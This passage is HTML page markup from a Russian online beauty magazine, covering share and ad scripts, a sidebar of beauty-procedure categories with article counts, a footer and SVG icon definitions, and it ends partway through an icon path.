    <div class="kr-ui-article-footer-right">
        <div class="kr-ui-article-footer-share kr-ui-article-footer-top">
            <div class="kr-ui-article-footer-share-title">Поделиться:</div>


                <script async src="//yastatic.net/share2/share.js"></script>
                <div class="ya-share2" data-curtain data-shape="round" data-services="messenger,vkontakte,facebook,odnoklassniki,telegram,whatsapp"></div>

        </div>
            </div>


</div>


<div id="toto_vote_result" class="kr-ui-popup" style="display: none;">
    <div class="kr-ui-popup-content">
        <div class="toto_vote_sps_title">
            Спасибо, Ваш голос учтен!
        </div>
        <div class="toto_vote_sps_value">
            <div class="kr-ui-header-article-promo-info-star">
                <img src="https://beautyart.pro/info/wp-content/themes/toto-beauty/img/star-full.svg" alt="">
                <span class="kr-ui-header-article-promo-info-star-strong"></span>
                <span class="kr-ui-header-article-promo-info-star-light"> / 5 </span>
            </div>
        </div>


    </div>
    <div class="kr-ui-popup-close-mobile" data-fancybox-close>
        <svg>
            <use href="#kr-i-close"></use>
        </svg>
        <span>Закрыть</span>
    </div>
</div>



                                    
                                    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1925948583989400"
                                            crossorigin="anonymous"></script>
                                    <ins class="adsbygoogle"
                                         style="display:block; text-align:center;"
                                         data-ad-layout="in-article"
                                         data-ad-format="fluid"
                                         data-ad-client="ca-pub-1925948583989400"
                                         data-ad-slot="7923988487"></ins>
                                    <script>
                                        (adsbygoogle = window.adsbygoogle || []).push({});
                                    </script>

                        </div>

                                                    




                    </div>
                                            <div class="kr-inner-sidebar">
                            




    <div class="kr-ui-sidebar-category">
        <div class="kr-ui-sidebar-category-btn">
            <svg>
                <use href="#kr-i-menu"></use>
            </svg>
            <span>Категории</span>
        </div>
        <div class="kr-ui-sidebar-category-popup">
            <div class="kr-ui-sidebar-category-popup-content" >
                <div class="kr-ui-sidebar-category-popup-scroll">
                                            <div class="kr-ui-sidebar-category-title">
                            Категории                        </div>
                    
                    
                    <ul class="kr-ui-sidebar-category-list">
                                                <li>
                            <a href="https://beautyart.pro/info/resnitsy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ресницы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/narashchivanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            69                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/laminirovanie-resnits/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            17                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/okrashivanie-resnic/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            21                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/resnitsy/zavivka/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Завивка                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/brovi/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Брови</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/korrekciya-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Коррекция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            25                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Татуаж                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/okrashivanie-brovej/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/volosy/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Волосы</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/botoks/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ботокс                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            19                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/keratirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Кератирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            31                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/laminirovanie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Ламинирование                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            1                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/narashchivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Наращивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            28                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/okrashivanie-volos/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Окрашивание                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/volosy/pletenie/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Плетение                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            63                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/nogti/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Ногти</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/manikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Маникюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            0                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/parafinoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Парафинотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/pedikjur/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Педикюр                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            6                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/nogti/uhod-za-nogtyami/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Уход                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            16                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/ukhod-za-telom/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Эпиляция/Депиляция</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/lazernaya-epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Лазерная эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            76                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/fotoepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Фотоэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            13                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/shugaring/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Шугаринг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            80                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elektroepilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Электроэпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            9                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/elos-epilyaciya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Элос-эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            3                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/epilyaciya-voskom/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция воском                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            24                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/ukhod-za-telom/epilyatsiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Эпиляция                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            51                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/tatuazh-kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Татуаж</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/apparatnyy-tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            40                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/glaza/tatuazh-kosmetologiya-glaza/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Глаз                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            26                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/tatuazh/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Бровей                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            71                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/brovi/mikroblejding/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Микроблейдинг                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/udalenie-tatuazha/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Удаление татуажа                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            5                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                                <li>
                            <a href="https://beautyart.pro/info/kosmetologiya/" class="kr-ui-sidebar-category-link-outer">
                                                                <div class="kr-ui-sidebar-category-link-outer-text">
                                   <span>Косметология</span>
                                </div>
                                                                <div class="kr-ui-sidebar-category-link-outer-arrow">
                                    <svg>
                                        <use href="#kr-i-arrow-select"></use>
                                    </svg>
                                </div>
                                
                            </a>
                                                        <ul>
                                                                <li>
                                    <a href="https://beautyart.pro/info/guby/uvelichenie-gub/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Увеличение губ                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            29                                        </div>
                                                                            </a>
                                </li>
                                                                <li>
                                    <a href="https://beautyart.pro/info/kosmetologiya/mezoterapiya/" class="kr-ui-sidebar-category-link-inner">
                                        <div class="kr-ui-sidebar-category-link-inner-text">
                                            Мезотерапия                                        </div>
                                                                                <div class="kr-ui-sidebar-category-link-outer-counter">
                                            103                                        </div>
                                                                            </a>
                                </li>
                                                            </ul>
                                                    </li>
                                            </ul>
                </div>
            </div>
            <div class="kr-ui-sidebar-category-popup-close">
                <svg>
                    <use href="#kr-i-close"></use>
                </svg>
                <span>Закрыть</span>
            </div>
        </div>
    </div>








                        </div>
                                    </div>
            </div>




</main>
<footer class="kr-footer">
    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/fon-bjuti7-3-min-scaled.jpeg" alt="" class="kr-footer-bg">
    <div class="kr-wrap">
        <div class="kr-footer-inner">
            <div class="kr-footer-logo-box">
                <a href="/" class="kr-footer-logo">
                    <img src="https://beautyart.pro/info/wp-content/uploads/2021/04/logo-bjuti-1.png" alt="">
                </a>
                <div class="kr-footer-text">
                    © Онлайн журнал о красоте и уходовых процедурах                </div>
            </div>
            <nav class="kr-footer-link-box">

                                        <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/obrabotka-personalnyh-dannyh/"  class="kr-footer-link">
                                Обработка персональных данных                            </a>
                        </div>

                                            <div class="kr-footer-link-outer">
                            <a href="https://beautyart.pro/info/privacy-policy/"  class="kr-footer-link">
                                Политика конфиденциальности                            </a>
                        </div>

                                    


                                <div class="kr-footer-link-block">
                    <a href="https://beautyart.pro/info/salonam-i-masteram/" >Салонам и мастерам</a><span>/</span><a href="https://beautyart.pro/info/about/" >О проекте</a><span>/</span><a href="https://beautyart.pro/info/redakciya/" >Редакция</a>                </div>
                

            </nav>
            <div class="kr-footer-info">
                <svg class="kr-footer-info-icon">
                    <use href="#kr-i-abc"></use>
                </svg>
                <div class="kr-footer-info-inner">
                    Нашли ошибку, неточность или опечатку в тексте? Выделите её
                    и нажмите Ctrl + Enter
                </div>
            </div>
        </div>
    </div>
</footer>
</div>



<svg display="none" xmlns="http://www.w3.org/2000/svg">
    <symbol id="kr-i-search" viewBox="0 0 30 30" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M19.5886 21.1897C17.5186 22.9023 14.8624 23.9316 11.9658 23.9316C5.35727 23.9316 0 18.5743 0 11.9658C0 5.35724 5.35727 -3.05176e-05 11.9658 -3.05176e-05C18.5743 -3.05176e-05 23.9316 5.35724 23.9316 11.9658C23.9316 14.6533 23.0456 17.1339 21.5497 19.1314C21.7154 19.2047 21.8707 19.3092 22.0066 19.4451L29.5577 26.9962C30.1474 27.5859 30.1474 28.542 29.5577 29.1317C28.9681 29.7213 28.012 29.7213 27.4223 29.1317L19.8711 21.5805C19.7535 21.4628 19.6593 21.3306 19.5886 21.1897ZM20.9117 11.9658C20.9117 16.9064 16.9065 20.9116 11.9658 20.9116C7.02514 20.9116 3.01994 16.9064 3.01994 11.9658C3.01994 7.02511 7.02514 3.01991 11.9658 3.01991C16.9065 3.01991 20.9117 7.02511 20.9117 11.9658Z" />
    </symbol>
    <symbol id="kr-i-close" viewBox="0 0 22 22" >
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.5176 0.254343C20.8567 -0.0847809 21.4065 -0.0847808 21.7457 0.254343C22.0848 0.593466 22.0848 1.14329 21.7457 1.48242L12.2282 10.9999L21.7459 20.5176C22.085 20.8567 22.085 21.4065 21.7459 21.7457C21.4068 22.0848 20.857 22.0848 20.5178 21.7457L11.0001 12.2279L1.48242 21.7457C1.14329 22.0848 0.593466 22.0848 0.254343 21.7457C-0.0847809 21.4065 -0.0847809 20.8567 0.254343 20.5176L9.77205 10.9999L0.254599 1.48242C-0.0845247 1.14329 -0.0845246 0.593466 0.254599 0.254343C0.593722 -0.0847808 1.14355 -0.0847809 1.48267 0.254343L11.0001 9.7718L20.5176 0.254343Z"/>
    </symbol>
    <symbol id="kr-i-menu" viewBox="0 0 35 18"  >
        <rect width="35" height="2" rx="1" />
        <rect y="8" width="35" height="2" rx="1" />
        <rect y="16" width="35" height="2" rx="1" />
    </symbol>
    <symbol id="kr-i-arrow-bottom"  viewBox="0 0 20 9">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M8.83724 8.5765C9.55576 9.14117 10.4442 9.14117 11.1628 8.5765L19.6182 1.9316C19.9852 1.64322 20.1091 1.00867 19.8951 0.514306C19.681 0.0199375 19.21 -0.147048 18.8431 0.141334L10.3876 6.78624C10.1481 6.97446 9.85192 6.97446 9.61241 6.78624L1.15693 0.141334C0.789976 -0.147048 0.318968 0.0199375 0.104909 0.514306C-0.10915 1.00867 0.0147997 1.64322 0.381758 1.9316L8.83724 8.5765Z" />
    </symbol>
    <symbol id="kr-i-arrow-deeper" viewBox="0 0 7 13">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M0.227806 0.237976C0.531547 -0.0793253 1.02401 -0.0793253 1.32775 0.237976L6.77219 5.92548C7.07594 6.24278 7.07594 6.75722 6.77219 7.07452L1.32775 12.762C1.02401 13.0793 0.531547 13.0793 0.227806 12.762C-0.0759353 12.4447 -0.0759353 11.9303 0.227806 11.613L5.12228 6.5L0.227806 1.38702C-0.0759353 1.06972 -0.0759353 0.555277 0.227806 0.237976Z"/>
    </symbol>
    <symbol id="kr-i-arrow-back" viewBox="0 0 7 13">
        <g>
            <path fill-rule="evenodd" clip-rule="evenodd" d="M6.77219 0.237976C6.46845 -0.0793253 5.97599 -0.0793253 5.67225 0.237976L0.227806 5.92548C-0.0759358 6.24278 -0.0759358 6.75722 0.227806 7.07452L5.67225 12.762C5.97599 13.0793 6.46845 13.0793 6.77219 12.762C7.07594 12.4447 7.07594 11.9303 6.77219 11.613L1.87772 6.5L6.77219 1.38702C7.07594 1.06972 7.07594 0.555277 6.77219 0.237976Z" />
        </g>
    </symbol>
    <symbol id="kr-i-arrow-select" viewBox="0 0 9 5">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M4.95047 3.96654C4.55427 4.2779 4.04572 4.2779 3.64952 3.96654L0.267326 1.30858C0.124178 1.19608 0.0459717 1.03243 0.0157375 0.877654C-0.0148846 0.720888 -0.00230485 0.545841 0.0666551 0.386579C0.135669 0.227192 0.259492 0.0911794 0.429181 0.0310197C0.606081 -0.0316963 0.797094 0.0020175 0.948135 0.120716L4.29999 2.75484L7.65185 0.120716C7.80289 0.00201797 7.9939 -0.0316963 8.1708 0.0310197C8.34049 0.0911794 8.46431 0.227192 8.53333 0.386579C8.60229 0.545841 8.61487 0.720888 8.58425 0.877654C8.55401 1.03243 8.47581 1.19608 8.33266 1.30858L4.95047 3.96654ZM4.12372 3.8772C4.34032 3.93393 4.5686 3.88508 4.7651 3.73066L8.14729 1.0727C8.29407 0.957348 8.34365 0.70353 8.25803 0.505783C8.21152 0.398373 8.13469 0.329598 8.05067 0.307663C8.13462 0.329651 8.21137 0.398403 8.25784 0.505734C8.34347 0.703481 8.29389 0.957299 8.1471 1.07265L4.76491 3.73061C4.56847 3.88499 4.34027 3.93385 4.12372 3.8772ZM0.666558 0.30766C0.699503 0.316332 0.731948 0.332472 0.762581 0.356545L4.14477 3.01451C4.17549 3.03864 4.20853 3.05504 4.24241 3.06371C4.2086 3.05503 4.17562 3.03865 4.14496 3.01456L0.762766 0.356594C0.732076 0.332476 0.699567 0.31632 0.666558 0.30766Z"/>
    </symbol>
    <symbol id="kr-i-instagram" viewBox="0 0 20 20">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10 20C15.5228 20 20 15.5228 20 10C20 4.47715 15.5228 0 10 0C4.47715 0 0 4.47715 0 10C0 15.5228 4.47715 20 10 20ZM15.0989 9.77639C15.0965 9.58548 15.095 9.39453 15.0936 9.20359C15.0902 8.77141 15.0869 8.33923 15.0732 7.90736C15.055 7.33315 14.9279 6.78275 14.6342 6.28035C14.2906 5.69256 13.7943 5.29705 13.1423 5.09795C12.9009 5.0242 12.6545 4.9762 12.4037 4.94955C12.0336 4.9102 11.662 4.90731 11.2905 4.90441H11.2905L11.2696 4.90425L11.0242 4.90259L10.8096 4.90116C10.8022 4.90112 10.7948 4.90014 10.7874 4.89915L10.7778 4.89794H9.22686L9.17833 4.89922L9.17827 4.89922L9.17821 4.89922C9.13773 4.90031 9.09724 4.9014 9.05671 4.902C8.9485 4.90371 8.84028 4.90506 8.73205 4.90641L8.73195 4.90641H8.73195H8.73194C8.49812 4.90932 8.2643 4.91224 8.0306 4.91879C7.64055 4.92973 7.25597 4.98057 6.88157 5.09666C6.36275 5.25754 5.92231 5.53734 5.57268 5.95518C5.3358 6.23826 5.17987 6.56376 5.07716 6.91615C5.00174 7.17523 4.95746 7.43997 4.935 7.70845C4.90014 8.12563 4.89951 8.54386 4.89888 8.96193L4.89877 9.02985C4.89736 9.86423 4.8989 10.6987 4.90431 11.533C4.90598 11.7869 4.9164 12.0414 4.93674 12.2945C4.97413 12.7596 5.08051 13.2084 5.30201 13.623C5.62564 14.2285 6.10926 14.65 6.76142 14.874C7.029 14.9659 7.30418 15.022 7.58495 15.0526C7.96084 15.0935 8.33834 15.0973 8.71577 15.0985L8.74662 15.0986C9.46134 15.101 10.1761 15.1033 10.8908 15.1014C11.2607 15.1005 11.6307 15.0944 12.0005 15.083C12.4135 15.0703 12.8195 15.0106 13.2111 14.8721C13.6651 14.7115 14.0592 14.4591 14.3805 14.0984C14.6277 13.8209 14.7923 13.4973 14.9021 13.1443C14.9768 12.9043 15.0241 12.6586 15.0503 12.4088C15.0917 12.0148 15.0939 11.6193 15.0962 11.2239V11.2238V11.2238V11.2238L15.0972 11.0656L15.0978 10.9571C15.0981 10.9053 15.0984 10.8535 15.0989 10.8018C15.099 10.7893 15.1 10.7769 15.101 10.7644L15.1023 10.7476V9.8338L15.101 9.8161V9.81608C15.1 9.80287 15.099 9.78965 15.0989 9.77639ZM14.1919 11.195C14.1938 11.4091 14.1854 11.6242 14.1672 11.8376C14.1433 12.1181 14.1169 12.3994 14.0701 12.6767C14.0117 13.0231 13.8606 13.3313 13.6117 13.5831C13.4746 13.7217 13.3089 13.8243 13.1371 13.9164C12.9474 14.0181 12.7431 14.0692 12.5322 14.1004C12.4815 14.1079 12.4309 14.1164 12.3804 14.1249L12.3803 14.1249C12.3191 14.1353 12.2578 14.1456 12.1963 14.1541C12.1386 14.162 12.0801 14.1647 12.0218 14.1675L12.0008 14.1685C11.822 14.1771 11.6431 14.1856 11.4643 14.192C11.3615 14.1957 11.2584 14.1963 11.1555 14.1964C10.8734 14.1967 10.5913 14.1967 10.3092 14.1966L10.0005 14.1966V14.1962L9.60866 14.1964C9.30384 14.1966 8.99903 14.1968 8.69421 14.1959C8.34747 14.1949 8.00293 14.1606 7.6587 14.1224C7.47439 14.102 7.29047 14.0806 7.11317 14.0228C6.84881 13.9368 6.60723 13.8096 6.41127 13.6094C6.28018 13.4756 6.18172 13.3168 6.08983 13.1536C6.00469 13.0024 5.96646 12.8375 5.93203 12.6707C5.925 12.6367 5.91768 12.6027 5.91036 12.5688C5.89174 12.4824 5.87312 12.3961 5.85931 12.309C5.84406 12.2129 5.83807 12.1151 5.83235 12.0179C5.82269 11.8532 5.81407 11.6882 5.8095 11.5233C5.80468 11.3508 5.80377 11.178 5.80358 11.0054L5.80315 10.6595V10.6593C5.80247 10.1441 5.80178 9.62879 5.80435 9.11357C5.80517 8.95034 5.81055 8.78714 5.81592 8.62393C5.81944 8.51709 5.82296 8.41024 5.8252 8.30338C5.83104 8.02412 5.86569 7.74755 5.90032 7.47117L5.90069 7.46822C5.94535 7.1121 6.07412 6.7895 6.30232 6.50931C6.41436 6.37179 6.55716 6.2716 6.70389 6.17604C6.93691 6.02429 7.19317 5.93787 7.46796 5.90196C7.53366 5.89338 7.59919 5.8834 7.66471 5.87342C7.73878 5.86214 7.81285 5.85085 7.88715 5.8416C7.93533 5.83562 7.98413 5.83438 8.0329 5.83315C8.05391 5.83262 8.07491 5.83208 8.09585 5.83117L8.23494 5.82506L8.23508 5.82506L8.23522 5.82505L8.23536 5.82505C8.36233 5.81944 8.48929 5.81382 8.61628 5.80897C8.68313 5.80646 8.75017 5.8064 8.81709 5.80634H8.8171H8.81711H8.81712L8.82215 5.80633L9.34614 5.80605C9.89753 5.80568 10.4489 5.80531 11.0003 5.80717C11.1212 5.80757 11.2421 5.81229 11.363 5.81701C11.4564 5.82066 11.5498 5.82431 11.6432 5.82596C11.8439 5.8295 12.0433 5.84816 12.2426 5.86959L12.2812 5.87371C12.5025 5.89732 12.724 5.92093 12.9358 5.99714C13.1661 6.08002 13.3782 6.19418 13.5562 6.36427C13.6828 6.48512 13.7781 6.63042 13.8677 6.77972C13.9956 6.99273 14.0558 7.22652 14.0998 7.46893C14.1421 7.70195 14.1599 7.93535 14.1709 8.1712C14.2017 8.8274 14.1975 9.48374 14.1933 10.14V10.1401C14.191 10.4917 14.1887 10.8434 14.1919 11.195ZM12.3963 8.96714C12.2619 8.64744 12.0627 8.37266 11.8198 8.1269C11.5895 7.89395 11.3295 7.70572 11.0268 7.57824C10.7085 7.4442 10.3752 7.38615 10.0313 7.38042C9.70269 7.37495 9.38169 7.41794 9.07151 7.52914C8.64529 7.68191 8.2882 7.93475 7.99326 8.27716C7.58436 8.75195 7.36627 9.30023 7.35346 9.92869C7.3467 10.2616 7.38808 10.5871 7.50077 10.9015C7.6973 11.4499 8.05112 11.8739 8.53139 12.1965C8.90033 12.4443 9.30723 12.5824 9.7505 12.6149C10.0194 12.6347 10.2862 12.6218 10.55 12.5662C11.0771 12.4552 11.5221 12.1972 11.8868 11.8029C12.3568 11.2949 12.6 10.6959 12.601 10.0004C12.5988 9.96887 12.5969 9.93727 12.5949 9.90567L12.5949 9.90534V9.90533C12.5905 9.83437 12.5861 9.7634 12.5794 9.69264C12.5558 9.44154 12.494 9.19971 12.3963 8.96714ZM11.0874 11.2879C10.848 11.4966 10.5711 11.6284 10.2565 11.6722C9.68911 11.7511 9.18979 11.6099 8.77123 11.2062C8.57701 11.0188 8.42694 10.8059 8.34245 10.5485C8.26683 10.3179 8.24405 10.0813 8.26651 9.84091C8.32488 9.2158 8.65089 8.76759 9.19165 8.46906C9.44572 8.32884 9.72463 8.28386 10.0134 8.28637C10.8626 8.2937 11.4673 8.91643 11.6302 9.54309C11.6669 9.68441 11.6908 9.85198 11.6907 10.0037C11.6863 10.5241 11.4765 10.9485 11.0874 11.2879ZM12.7507 6.64218C12.8831 6.64991 12.9969 6.70235 13.0965 6.78749C13.2173 6.89078 13.3035 7.01536 13.3288 7.17573C13.3319 7.19561 